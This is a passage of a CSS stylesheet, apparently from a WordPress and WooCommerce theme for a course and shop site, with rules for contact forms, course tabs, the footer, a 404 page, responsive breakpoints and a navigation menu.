    border-radius: 1px;
}

.content-contact .wpcf7-form-control.wpcf7-submit {
    background: #94887A;
    border: none;
    border-radius: 0;
    padding: 15px 25px;
    text-transform: uppercase;
    font-size: 13px;
    width: auto;
    color: #fff;
    cursor: pointer;
}

.contact-icon {

    width: 15px;
    float: left;
    color: #E0CEB8;
    text-align: center;

}

.contact-content {

    float: left;
    overflow: hidden;
    padding-left: 5px;

}

#contact-maps {
    position: relative;
    overflow: hidden;
    margin-top: 50px;
}

.wpcf7 input,
.wpcf7 textarea {
    border-radius: 16px;
    border: 1px solid var(--tlborder);
    width: 100%;
    margin-bottom: 15px;
    padding: 15px;
}

.wpcf7-submit {
    background: var(--atorange);
    font-size: 20px;
    color: #fff;
}


/*--------------------------------------------------------------
## Zoom class
--------------------------------------------------------------*/

.tab-khoahoc .elementor-tab-content .elementor-section {
    padding: 40px;
    border-radius: 20px;
    overflow: hidden;
    border: 1px solid rgba(249, 110, 91, 0.4);
}

.tab-khoahoc .elementor-tab-content .elementor-section strong {
    font-weight: 700;
}

.tab-khoahoc .elementor-tab-content .elementor-section ul {

    padding: 0;
    list-style: none;
    display: block;
    width: 100%;
    margin: 18px 0 0 0;

}

.tab-khoahoc .elementor-tab-content .elementor-section ul li {
    padding-left: 2em;
    padding-bottom: 5px;
}

.tab-khoahoc .elementor-tab-content .elementor-section ul li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 900;
    font-size: 12px;
    vertical-align: middle;
}

.tab-khoahoc .elementor-tab-title {
    background: var(--atorange);
    color: #fff;
    border-radius: 6px;
    margin: 0 5px;
    text-align: center;
    text-transform: uppercase;
}

.tab-khoahoc .elementor-tab-title.elementor-active {
    color: #FEC738;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

#protec-div {
    display: flex;
    padding-top: 18px;
    align-items: center;
}

#protec-div a {
    padding-right: 10px;
}

#footer-info-left .ipro-connect-content {
    margin-top: 23px;
}

#footer-info-right strong {
    font-size: 22px;
    font-weight: 700;
    padding-bottom: 13px;
    display: block;
}

.footer-widget {
    background: #000;
    color: #fff;
    font-size: 13px;
}

.footer-widget a,
.footer-widget p,
.footer-widget i {
    color: #F0F0F0;
    font-size: 13px;
}

.footer-widget ul li {

    padding-bottom: 10px;

}

.footer-widget .widget-title {
    font-size: 18px;
    margin-bottom: 21px;
    display: block;
    font-weight: 700;
    color: #fff;
}

.site-info {
    background: #000;
    padding: 35px 0 25px 0;
    font-size: 15px;
    text-align: left;
    border-top: 1px solid #202020;
}


.site-info p,
.site-info a {
    color: #fff;
    padding: 0;
    margin: 0;
}

.footer-info {
    display: inline-block;
    vertical-align: middle;
}

.footer-logo {
    width: 30px;
    display: inline-block;
    vertical-align: middle;
}

/*----- Search -----*/
.search-submit {

    background: #ff9000;
    color: #fff;
    border: 0;
    height: 32px;
    cursor: pointer;

}

#primary {

    margin-bottom: 20px;

}

/*------- 404 page -------*/

.error-404 .search-form {

    position: relative;
    width: 260px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;

}

.error-404 label {

    width: 100%;

}

label {

    display: inline-block;
    margin-bottom: 7px;
    font-weight: 700;
    color: #000;
    position: relative;

}

.error-404 .search-submit {

    background: #ffc928;

}

.error-404 .search-field {

    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #e0e5eb;
    font-size: 14px;
    height: 40px;
    padding: 0 15px 0 15px;
    width: 100%;

}

.error-buttonhome a {

    background: #ffc928;
    padding: 8px;
    display: block;
    width: 138px;
    text-align: center;
    font-weight: 500;
    color: #414141;
    font-size: 13px;

}

.title-error-post {

    text-align: center;
    margin: 53px 0;

}

.posterror-title {

    margin: 5px 0;

}

iframe {
    max-width: 100%;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/
@media only screen and (min-width:320px) {
    .site-logo {
        float: none;
        padding: 15px 0;
        width: 35%;
        margin: 0;
    }

    .menu-toggle.full {
        float: none;
        width: 45%;
        height: 46px;
        position: absolute;
        right: 0;
        top: 15px;
        cursor: pointer;
        z-index: 12399994;
        text-align: right;
        padding: 0 !important;
    }

    #primary-menu {
        width: 100%;
        float: left;
        text-align: none;
        margin: 15px 0;
    }

    .error-fixsearch {
        float: none;
    }

    .error-buttonhome a {
        margin: 0 auto;
    }

    .contact-content {
        width: 329px;
    }

    li.phome-item:nth-child(odd) .pimage {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(odd) .pcontent {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(even) .pimage {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(even) .pcontent {
        width: 100%;
        float: none;
    }

    .footer-widget-top1 img {
        max-width: 160px !important;
    }

    .site-logo img {
        margin: 0;
    }

    .comment-form-author {
        width: 100%;
        float: none;
        padding-right: 0;
    }

    .comment-form-email {
        width: 100%;
        float: none;
        padding-left: 0;
    }

    .single-product div.product form.cart .quantity,
    .iprovn-qty .quantity {
        float: none;
        margin: 0;
        display: block;
    }

    .single_add_to_cart_button.button.alt,
    button.button.buy_now_button {
        display: block;
        width: 100%;
    }

    button.button.buy_now_button {
        margin-left: 0;
        margin-top: 15px;
    }

    form.cart {
        display: block;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd) {
        padding-left: 0px;
        padding-right: 5px;
        margin-bottom: 10px;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even) {
        padding-left: 5px;
        padding-right: 0px;
        margin-bottom: 10px;
    }

    .content-product-cat .price bdi,
    .content-product-cat .price .highlight bdi {
        font-size: 15px;
        line-height: 22px;
        font-weight: 400;
    }

    .content-product-cat .price del bdi {
        font-size: 12px;
    }

    .content-product-cat .product-star span {
        display: block;
    }

    .onsale {
        left: 10px;
    }

    .header-single-product,
    .header-static {
        padding: 15px 0 15px 0;
    }

    div#reviews {
        width: 100%;
        margin: 0 auto;
    }

    #section-absolute {
        position: static;
        width: 100%;
        top: 0;
        left: 0;
    }

    .tab-khoahoc .elementor-tab-title {
        width: 97%;
        margin-bottom: 15px;
    }

    .footer-menu-bottom ul li {
        display: inline-block;
        font-size: 12px;
        padding: 0 5px 0 0;
    }

    .footer-menu-bottom ul {
        text-align: left;
        padding-bottom: 55px;
    }

    .footer-widget1,
    .footer-widget2,
    .footer-widget3 {
        margin-bottom: 25px;
    }

    .related.products ul li {
        width: 100%;
        float: none;
    }

    .related.products ul li:first-child {
        margin-right: 3%;
        margin-left: 3%;
    }

    .related.products ul li:last-child {
        margin-left: 3%;
        margin-right: 3%;
    }

    .tabset>label {
        padding: 10px 7px;
        font-size: 13px;
    }

    .course-tearch {
        display: block;
    }

    .course-tab-body {
        padding: 15px;
    }

    .teacher-photo {
        width: 100%;
    }

    .teacher-info {
        padding-left: 0px;
        width: 100%;
    }

    .step-content {
        padding-left: 10px;
    }

    nav.woocommerce-MyAccount-navigation ul {
        display: block;
        justify-content: center;
        text-align: center;
    }

    h2.title-course-category {
        font-size: 18px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li {
        background: var(--atorange);
        margin-bottom: 3px;
        padding: 8px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li a {
        color: #fff;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a {
        color: #000;
    }

    .iprovn-qty {
        width: 30%;
    }

    .single_add_to_cart_button.button.alt {
        width: 70%;
    }

    .book-ads-button {
        display: block;
    }

    .book-ads-button a {
        width: 100%;
        margin: 0 0 10px 0;
        text-align: center;
    }

    .tabset>label:hover::after,
    .tabset>input:focus+label::after,
    .tabset>input:checked+label::after {
        left: 8px;
    }
    .title-cat {font-size: 26px; line-height: 30px;}
    .header-page.header-cat { padding: 15px 0 15px 0; margin-bottom: 15px;}
    #product-meta span {font-size: 11px;}
    .footer-widget {padding: 30px 0 0px 0;}
    .content-product-archive .star-rating span:before,
    .woocommerce-product-rating .star-rating span:before,
    .product .star-rating span:before, .content-product-archive .star-rating:before,
    .woocommerce-product-rating .star-rating:before,
    .product .star-rating:before {font-size: 13px;}
    .content-product-archive .star-rating,
    .woocommerce-product-rating .star-rating,
    .product .star-rating {width: 4.4em;}
}

@media only screen and (min-width:480px) {
    .site-logo {
        float: none;
        padding: 15px 0;
        width: 35%;
        margin: 0;
    }

    .menu-toggle.full {
        float: none;
        width: 45%;
        height: 46px;
        position: absolute;
        right: 0;
        top: 15px;
        cursor: pointer;
        z-index: 12399994;
        text-align: right;
        padding: 0 !important;
    }

    #primary-menu {
        width: 100%;
        float: none;
        text-align: left;
        margin: 15px 0;
    }

    .error-fixsearch {
        float: none;
    }

    .error-buttonhome a {
        margin: 0 auto;
    }

    .contact-content {
        width: 329px;
    }

    li.phome-item:nth-child(odd) .pimage {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(odd) .pcontent {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(even) .pimage {
        width: 100%;
        float: none;
    }

    li.phome-item:nth-child(even) .pcontent {
        width: 100%;
        float: none;
    }

    .footer-widget-top1 img {
        max-width: 160px !important;
    }

    .site-logo img {
        margin: 0;
    }

    .comment-form-author {
        width: 100%;
        float: none;
        padding-right: 0;
    }

    .comment-form-email {
        width: 100%;
        float: none;
        padding-left: 0;
    }

    .single-product div.product form.cart .quantity,
    .iprovn-qty .quantity {
        float: none;
        margin: 0;
        display: block;
    }

    .single_add_to_cart_button.button.alt,
    button.button.buy_now_button {
        display: block;
        width: 100%;
    }

    button.button.buy_now_button {
        margin-left: 0;
        margin-top: 15px;
    }

    form.cart {
        display: block;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd) {
        padding-left: 0px;
        padding-right: 5px;
        margin-bottom: 14px;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even) {
        padding-left: 5px;
        padding-right: 0px;
        margin-bottom: 14px;
    }

    .content-product-cat .price bdi,
    .content-product-cat .price .highlight bdi {
        font-size: 15px;
        line-height: 22px;
        font-weight: 400;
    }

    .content-product-cat .price del bdi {
        font-size: 12px;
    }

    .content-product-cat .product-star span {
        display: block;
    }

    .onsale {
        left: 10px;
    }

    .header-single-product,
    .header-static {
        padding: 15px 0 15px 0;
    }

    div#reviews {
        width: 100%;
        margin: 0 auto;
    }

    #section-absolute {
        position: static;
        width: 100%;
        top: 0;
        left: 0;
    }

    .tab-khoahoc .elementor-tab-title {
        width: 97%;
        margin-bottom: 15px;
    }

    .footer-menu-bottom ul li {
        display: inline-block;
        font-size: 12px;
        padding: 0 5px 0 0;
    }

    .footer-menu-bottom ul {
        text-align: left;
        padding-bottom: 55px;
    }

    .footer-widget1,
    .footer-widget2,
    .footer-widget3 {
        margin-bottom: 25px;
    }

    .related.products ul li {
        width: 100%;
        float: none;
    }

    .related.products ul li:first-child {
        margin-right: 3%;
        margin-left: 3%;
    }

    .related.products ul li:last-child {
        margin-left: 3%;
        margin-right: 3%;
    }

    .tabset>label {
        padding: 10px 7px;
        font-size: 13px;
    }

    .course-tearch {
        display: block;
    }

    .course-tab-body {
        padding: 15px;
    }

    .teacher-photo {
        width: 100%;
    }

    .teacher-info {
        padding-left: 0px;
        width: 100%;
    }

    .step-content {
        padding-left: 10px;
    }

    nav.woocommerce-MyAccount-navigation ul {
        display: block;
        justify-content: center;
        text-align: center;
    }

    h2.title-course-category {
        font-size: 18px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li {
        background: var(--atorange);
        margin-bottom: 3px;
        padding: 8px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li a {
        color: #fff;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a {
        color: #000;
    }

    .iprovn-qty {
        width: 30%;
    }

    .single_add_to_cart_button.button.alt {
        width: 70%;
    }

    .book-ads-button {
        display: block;
    }

    .book-ads-button a {
        width: 100%;
        margin: 0 0 10px 0;
        text-align: center;
    }

    .tabset>label:hover::after,
    .tabset>input:focus+label::after,
    .tabset>input:checked+label::after {
        left: 8px;
    }
    .title-cat {font-size: 26px; line-height: 30px;}
    .header-page.header-cat { padding: 15px 0 15px 0; margin-bottom: 15px;}
    #product-meta span {font-size: 11px;}
    .footer-widget {padding: 30px 0px 0px 0px;}
    .content-product-archive .star-rating span:before,
    .woocommerce-product-rating .star-rating span:before,
    .product .star-rating span:before, .content-product-archive .star-rating:before,
    .woocommerce-product-rating .star-rating:before,
    .product .star-rating:before {font-size: 13px;}
    .content-product-archive .star-rating,
    .woocommerce-product-rating .star-rating,
    .product .star-rating {width: 4.4em;}
}


@media only screen and (min-width:768px) {
    .site-logo {
        float: none;
        padding: 10px 0;
        width: 50%;
    }

    .menu-toggle.full {
        float: none;
        width: 55%;
        height: 46px;
        position: absolute;
        right: 0;
        top: 18px;
        cursor: pointer;
        z-index: 12399994;
        text-align: right;
        padding: 0 !important;
        margin-top: 10px !important;
    }

    #primary-menu {
        width: 100%;
        float: none;
        text-align: left;
        margin: 15px 0 15px 0;
    }

    .error-fixsearch {
        float: none;
    }

    .error-buttonhome a {
        margin: 0 auto;
    }

    .contact-content {
        width: 329px;
    }

    .popup {
        width: 30%;
        margin: 0 auto;
        top: 240px;
    }

    li.phome-item:nth-child(odd) .pimage {
        width: 45%;
        float: right;
    }

    li.phome-item:nth-child(odd) .pcontent {
        width: 55%;
        float: left;
    }

    li.phome-item:nth-child(even) .pimage {
        width: 45%;
        float: left;
    }

    li.phome-item:nth-child(even) .pcontent {
        width: 55%;
        float: right;
    }

    .footer-widget-top1 img {
        max-width: 200px !important;
    }

    .site-logo img {
        margin: 0;
        display: block;
    }

    .comment-form-author {
        width: 50%;
        float: left;
        padding-right: 10px;
    }

    .comment-form-email {
        width: 50%;
        float: left;
        padding-left: 10px;
    }

    .single-product div.product form.cart .quantity,
    .iprovn-qty .quantity {
        float: none;
        margin: 0;
        display: inline-block;
    }

    .single_add_to_cart_button.button.alt,
    button.button.buy_now_button {
        display: inline-block;
    }

    button.button.buy_now_button {
        margin-left: 10px;
        margin-top: 0;
    }

    .iprovn-qty {
        margin-bottom: 0px;
    }

    form.cart {
        display: block;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .content-product-cat .price bdi,
    .content-product-cat .price .highlight bdi {
        font-size: 15px;
        line-height: 22px;
        font-weight: 400;
    }

    .content-product-cat .price del bdi {
        font-size: 18px;
    }

    .content-product-cat .product-star span {
        display: inline;
    }

    .onsale {
        left: 9px;
    }

    .header-single-product,
    .header-static {
        padding: 60px 0 60px 0;
    }

    div#reviews {
        width: 100%;
        margin: 0 auto;
    }

    #section-absolute {
        position: static;
        width: 100%;
        top: 0;
        left: 0;
    }

    .tab-khoahoc .elementor-tab-title {
        width: 22.8%;
        margin-bottom: 0px;
    }

    .footer-menu-bottom ul li {
        display: inline-block;
        font-size: 13px;
        padding: 0 0 0 10px;
    }

    .footer-menu-bottom ul {
        text-align: left;
        padding-bottom: 55px;
    }

    .footer-widget1,
    .footer-widget2,
    .footer-widget3 {
        margin-bottom: 25px;
    }

    .related.products ul li {
        width: 23.3%;
        float: left;
        margin-left: 1%;
        margin-right: 1%;
    }

    .related.products ul li:first-child {
        margin-right: 1%;
        margin-left: 0;
    }

    .related.products ul li:last-child {
        margin-left: 1%;
        margin-right: 0;
    }

    .tabset>label {
        padding: 15px;
        font-size: 16px;
    }

    .course-tearch {
        display: flex;
    }

    .course-tab-body {
        padding: 30px;
    }

    .teacher-photo {
        width: 25%;
    }

    .teacher-info {
        padding-left: 30px;
        width: 75%;
    }

    .step-content {
        padding-left: 30px;
    }

    nav.woocommerce-MyAccount-navigation ul {
        display: flex;
        justify-content: center;
        text-align: center;
    }

    h2.title-course-category {
        font-size: 24px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li {
        background: transparent;
        margin-bottom: 0px;
        padding: 0px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li a {
        color: #000;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a {
        color: #000;
    }

    .iprovn-qty {
        width: 30%;
    }

    .single_add_to_cart_button.button.alt {
        width: 70%;
    }

    .book-ads-button {
        display: flex;
    }

    .book-ads-button a {
        width: auto;
        margin: 0 10px 0 0;
    }

    .tabset>label:hover::after,
    .tabset>input:focus+label::after,
    .tabset>input:checked+label::after {
        left: 15px;
    }
    .title-cat {font-size: 37px; line-height: 50px;}
    .header-page.header-cat {    padding: 48px 0 48px 0; margin-bottom: 45px;}
    #product-meta span {font-size: 14px;}
    .footer-widget {padding: 72px 0 64px 0;}
    .content-product-archive .star-rating span:before,
    .woocommerce-product-rating .star-rating span:before,
    .product .star-rating span:before, .content-product-archive .star-rating:before,
    .woocommerce-product-rating .star-rating:before,
    .product .star-rating:before {font-size: 16px;}
    .content-product-archive .star-rating,
    .woocommerce-product-rating .star-rating,
    .product .star-rating {width: 5.4em;}

}

@media only screen and (min-width:1280px) {
    .site-logo {
        float: left;
        padding: 22px 0;
        width: 15%;
    }

    #primary-menu {
        width: 85%;
        float: right;
        text-align: right;
        margin: 22px 0 22px 0;
    }

    .error-fixsearch {
        float: right;
    }

    .error-buttonhome a {
        margin: 0;
    }

    .contact-content {
        width: 535px;
    }

    .popup {
        width: 30%;
        margin: 0 auto;
        top: 240px;
    }

    li.phome-item:nth-child(odd) .pimage {
        width: 45%;
        float: right;
    }

    li.phome-item:nth-child(odd) .pcontent {
        width: 55%;
        float: left;
    }

    li.phome-item:nth-child(even) .pimage {
        width: 45%;
        float: left;
    }

    li.phome-item:nth-child(even) .pcontent {
        width: 55%;
        float: right;
    }

    .footer-widget-top1 img {
        max-width: 292px !important;
    }

    .site-logo img {
        margin: 0;
    }

    .comment-form-author {
        width: 50%;
        float: left;
        padding-right: 10px;
    }

    .comment-form-email {
        width: 50%;
        float: left;
        padding-left: 10px;
    }

    .single-product div.product form.cart .quantity,
    .iprovn-qty .quantity {
        float: none;
        margin: 0;
        display: inline-block;
    }

    .single_add_to_cart_button.button.alt,
    button.button.buy_now_button {
        display: inline-block;
    }

    button.button.buy_now_button {
        margin-left: 10px;
        margin-top: 0;
    }

    .iprovn-qty {
        margin-bottom: 0px;
    }

    form.cart {
        display: block;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .content-product-cat .price bdi,
    .content-product-cat .price .highlight bdi {
        font-size: 15px;
        line-height: 22px;
        font-weight: 400;
    }

    .content-product-cat .price del bdi {
        font-size: 18px;
    }

    .content-product-cat .product-star span {
        display: inline;
    }

    .onsale {
        left: 10px;
    }

    .header-single-product,
    .header-static {
        padding: 60px 0 60px 0;
    }

    div#reviews {
        width: 100%;
        margin: 0 auto;
    }

    #section-absolute {
        position: absolute;
        width: 100%;
        top: 0;
        left: 0;
    }

    .tab-khoahoc .elementor-tab-title {
        width: 23.4%;
        margin-bottom: 0px;
    }

    .footer-menu-bottom ul li {
        display: inline-block;
        font-size: 13px;
        padding: 0 0 0 10px;
    }

    .footer-menu-bottom ul {
        text-align: right;
        padding-bottom: 0px;
    }

    .footer-widget1,
    .footer-widget2,
    .footer-widget3 {
        margin-bottom: 0px;
    }

    .related.products ul li {
        width: 23.3%;
        float: left;
        margin-left: 1%;
        margin-right: 1%;
    }

    .related.products ul li:first-child {
        margin-right: 1%;
        margin-left: 0;
    }

    .related.products ul li:last-child {
        margin-left: 1%;
        margin-right: 0;
    }


    .tabset>label {
        padding: 15px;
        font-size: 16px;
    }

    .course-tearch {
        display: flex;
    }

    .course-tab-body {
        padding: 30px;
    }

    .teacher-photo {
        width: 25%;
    }

    .teacher-info {
        padding-left: 30px;
        width: 75%;
    }

    .step-content {
        padding-left: 30px;
    }

    nav.woocommerce-MyAccount-navigation ul {
        display: flex;
        justify-content: center;
        text-align: center;
    }

    h2.title-course-category {
        font-size: 24px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li {
        background: transparent;
        margin-bottom: 0px;
        padding: 0px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li a {
        color: #000;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a {
        color: #000;
    }

    .iprovn-qty {
        width: 25%;
    }

    .single_add_to_cart_button.button.alt {
        width: 30%;
    }

    .book-ads-button {
        display: flex;
    }

    .book-ads-button a {
        width: auto;
        margin: 0 10px 0 0;
    }

    .tabset>label:hover::after,
    .tabset>input:focus+label::after,
    .tabset>input:checked+label::after {
        left: 15px;
    }
    .title-cat {font-size: 37px; line-height: 50px;}
    .header-page.header-cat {    padding: 48px 0 48px 0; margin-bottom: 45px;}
    #product-meta span {font-size: 14px;}
    .footer-widget {padding: 72px 0 64px 0;}
    .content-product-archive .star-rating span:before,
    .woocommerce-product-rating .star-rating span:before,
    .product .star-rating span:before, .content-product-archive .star-rating:before,
    .woocommerce-product-rating .star-rating:before,
    .product .star-rating:before {font-size: 16px;}

    .content-product-archive .star-rating,
    .woocommerce-product-rating .star-rating,
    .product .star-rating {width: 5.4em;}
}



@media only screen and (min-width:1600px) {
    .site-logo {
        float: left;
        padding: 22px 0;
        width: 15%;
    }

    #primary-menu {
        width: 85%;
        float: right;
        text-align: right;
        margin: 30px 0 30px 0;
    }

    .error-fixsearch {
        float: right;
    }

    .error-buttonhome a {
        margin: 0;
    }

    .contact-content {
        width: 535px;
    }

    .popup {
        width: 30%;
        margin: 0 auto;
        top: 240px;
    }

    li.phome-item:nth-child(odd) .pimage {
        width: 45%;
        float: right;
    }

    li.phome-item:nth-child(odd) .pcontent {
        width: 55%;
        float: left;
    }

    li.phome-item:nth-child(even) .pimage {
        width: 45%;
        float: left;
    }

    li.phome-item:nth-child(even) .pcontent {
        width: 55%;
        float: right;
    }

    .footer-widget-top1 img {
        max-width: 292px !important;
    }

    .site-logo img {
        margin: 0;
    }

    .comment-form-author {
        width: 50%;
        float: left;
        padding-right: 10px;
    }

    .comment-form-email {
        width: 50%;
        float: left;
        padding-left: 10px;
    }

    .single-product div.product form.cart .quantity,
    .iprovn-qty .quantity {
        float: none;
        margin: 0;
        display: inline-block;
    }

    .single_add_to_cart_button.button.alt,
    button.button.buy_now_button {
        display: inline-block;
    }

    button.button.buy_now_button {
        margin-left: 10px;
        margin-top: 0;
    }

    .iprovn-qty {
        margin-bottom: 0px;
    }

    form.cart {
        display: block;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(odd) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .related.products ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .elementor-shortcode ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even),
    .content-product-archive ul li.col-lg-3.col-md-3.col-sm-6.col-xs-6.product-cat:nth-child(even) {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .content-product-cat .price bdi,
    .content-product-cat .price .highlight bdi {
        font-size: 15px;
        line-height: 22px;
        font-weight: 400;
    }

    .content-product-cat .price del bdi {
        font-size: 18px;
    }

    .content-product-cat .product-star span {
        display: inline;
    }

    .onsale {
        left: 10px;
    }

    .header-single-product,
    .header-static {
        padding: 60px 0 60px 0;
    }

    div#reviews {
        width: 100%;
        margin: 0 auto;
    }

    #section-absolute {
        position: absolute;
        width: 100%;
        top: 0;
        left: 0;
    }

    .tab-khoahoc .elementor-tab-title {
        width: 23.6%;
        margin-bottom: 0px;
    }

    .footer-menu-bottom ul li {
        display: inline-block;
        font-size: 13px;
        padding: 0 0 0 10px;
    }

    .footer-menu-bottom ul {
        text-align: right;
        padding-bottom: 0px;
    }

    .footer-widget1,
    .footer-widget2,
    .footer-widget3 {
        margin-bottom: 0px;
    }

    .related.products ul li {
        width: 23.3%;
        float: left;
        margin-left: 1%;
        margin-right: 1%;
    }

    .related.products ul li:first-child {
        margin-right: 1%;
        margin-left: 0;
    }

    .related.products ul li:last-child {
        margin-left: 1%;
        margin-right: 0;
    }


    .tabset>label {
        padding: 15px;
        font-size: 16px;
    }

    .course-tearch {
        display: flex;
    }

    .course-tab-body {
        padding: 30px;
    }

    .teacher-photo {
        width: 25%;
    }

    .teacher-info {
        padding-left: 30px;
        width: 75%;
    }

    .step-content {
        padding-left: 30px;
    }

    nav.woocommerce-MyAccount-navigation ul {
        display: flex;
        justify-content: center;
        text-align: center;
    }

    h2.title-course-category {
        font-size: 24px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li {
        background: transparent;
        margin-bottom: 0px;
        padding: 0px;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li a {
        color: #000;
    }

    .woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a {
        color: #000;
    }

    .iprovn-qty {
        width: 25%;
    }

    .single_add_to_cart_button.button.alt {
        width: 30%;
    }

    .book-ads-button {
        display: flex;
    }

    .book-ads-button a {
        width: auto;
        margin: 0 10px 0 0;
    }

    .tabset>label:hover::after,
    .tabset>input:focus+label::after,
    .tabset>input:checked+label::after {
        left: 15px;
    }
    .title-cat {font-size: 37px; line-height: 50px;}
    .header-page.header-cat {    padding: 48px 0 48px 0; margin-bottom: 45px;}
    #product-meta span {font-size: 14px;}
    .footer-widget {padding: 72px 0 64px 0;}
    .content-product-archive .star-rating span:before,
    .woocommerce-product-rating .star-rating span:before,
    .product .star-rating span:before, .content-product-archive .star-rating:before,
    .woocommerce-product-rating .star-rating:before,
    .product .star-rating:before {font-size: 16px;}

    .content-product-archive .star-rating,
    .woocommerce-product-rating .star-rating,
    .product .star-rating {width: 5.4em;}
}

form.cart {
    margin-top: 20px;
    display: flex;
}

.woocommerce-variation-add-to-cart {
    display: flex;
}

li.product {
    background: #FFFFFF;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    border-radius: 10px;
    padding: 15px !important;
    margin-bottom: 20px;
}

@media screen and (min-device-width: 1400px) {
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 1320px !important;
    }
}

/* Menu Setup */
.stellarnav.light.mobile {
    position: relative
}

.stellarnav,
.stellarnav li {
    position: relative;
    line-height: normal
}

.stellarnav {
    width: 100%;
    z-index: 9900
}

.stellarnav ul {
    margin: 0;
    padding: 0;
    text-align: left
}

.stellarnav li {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    vertical-align: middle
}

.stellarnav li a {
    padding: 15px;
    display: block;
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
    box-sizing: border-box;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-transform: uppercase
}

.stellarnav ul li {
    display: inline-block
}

.stellarnav ul li a {
    padding: 12px;
	letter-spacing: -0.2px;
}

.stellarnav ul ul {
    top: auto;
    min-width: 230px;
    position: absolute;
    z-index: 9900;
    text-align: left;
    display: none;
    background: #fff;
    white-space: nowrap;
    border-radius: 0;
}

.stellarnav li li {
    display: block;
    border-bottom: 1px solid #fff;
}

.stellarnav li li:last-child {
    display: block;
    border-bottom: 0;
}

